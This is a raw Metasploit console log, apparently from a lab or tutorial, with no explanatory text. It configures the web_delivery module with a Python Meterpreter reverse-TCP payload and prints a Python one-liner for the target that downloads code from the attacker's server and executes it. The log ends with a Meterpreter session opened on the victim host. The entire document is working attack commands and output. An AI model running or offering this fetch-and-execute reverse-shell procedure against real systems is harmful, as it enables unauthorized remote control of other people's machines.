 msf5 exploit(multi/script/web_delivery) > set lhost 192.168.126.126
lhost => 192.168.126.126
msf5 exploit(multi/script/web_delivery) > set lport 8126
lport => 8126
msf5 exploit(multi/script/web_delivery) > set srvport 7777
srvport => 7777
msf5 exploit(multi/script/web_delivery) > set payload python/meterpreter/reverse_tcp
payload => python/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.126.126:8126
[*] Using URL: http://0.0.0.0:7777/aSEchhTZ
msf5 exploit(multi/script/web_delivery) > [*] Local IP: http://192.168.126.126:7777/aSEchhTZ
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.126
.126:7777/aSEchhTZ');exec(r.read());"
[*] 192.168.126.161  web_delivery - Delivering Payload
[*] Sending stage (53770 bytes) to 192.168.126.161
[*] Meterpreter session 1 opened (192.168.126.126:8126 -> 192.168.126.161:52504) at 2019-05-14 07:38:01 -0400